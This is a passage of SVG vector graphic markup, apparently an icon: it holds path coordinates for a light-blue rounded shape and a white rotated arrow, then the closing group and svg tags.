1.68514 4.44385Q1.82151 4.23976 1.96773 4.0426Q2.11395 3.84545 2.26967 3.6557Q2.42539 3.46596 2.59023 3.28408Q2.75507 3.10221 2.92864 2.92864Q3.10221 2.75507 3.28408 2.59023Q3.46596 2.42539 3.6557 2.26967Q3.84545 2.11395 4.0426 1.96773Q4.23976 1.82151 4.44385 1.68514Q4.64795 1.54876 4.85849 1.42257Q5.06903 1.29638 5.2855 1.18067Q5.50198 1.06496 5.72388 0.960011Q5.94577 0.855062 6.17255 0.761128Q6.39933 0.667194 6.63044 0.584501Q6.86155 0.501807 7.09644 0.430553Q7.33134 0.3593 7.56944 0.299657Q7.80755 0.240015 8.04829 0.192128Q8.28904 0.144241 8.53184 0.108224Q8.77465 0.0722074 9.01893 0.0481479Q9.26321 0.0240885 9.50837 0.0120442Q9.75354 0 9.999 0L9.999 0Z" id="Rectangle" fill="#5DC2DE" stroke="none" />
    <path d="M19.8522 6.61053L13.3685 0.147368C13.2559 0.0491234 13.1257 7.7097e-07 12.9778 0C12.83 0 12.7068 0.0491229 12.6082 0.147368C12.4956 0.25965 12.4393 0.389474 12.4393 0.536842C12.4393 0.684211 12.4956 0.807018 12.6082 0.905263L18.1626 6.46316L0.549102 6.46316C0.394227 6.46316 0.263992 6.51579 0.158395 6.62105C0.0527982 6.72632 -6.44511e-08 6.85614 0 7.01053C-6.44511e-08 7.15088 0.0527982 7.27369 0.158395 7.37895C0.263991 7.48421 0.394227 7.53684 0.549102 7.53684L18.1626 7.53684L12.6082 13.0947C12.4956 13.193 12.4393 13.3158 12.4393 13.4632C12.4393 13.6105 12.4956 13.7404 12.6082 13.8526C12.6505 13.9088 12.7068 13.9474 12.7772 13.9684C12.8476 13.9895 12.918 14 12.9884 14C13.0588 14 13.1257 13.9895 13.189 13.9684C13.2524 13.9474 13.3122 13.9088 13.3685 13.8526L19.8522 7.38947C19.9507 7.27719 20 7.14737 20 7C20 6.85263 19.9507 6.72281 19.8522 6.61053L19.8522 6.61053Z" transform="matrix(-4.371139E-08 -1 1 -4.371139E-08 13 30)" id="" fill="#FFFFFF" stroke="none" />
  </g>
</svg>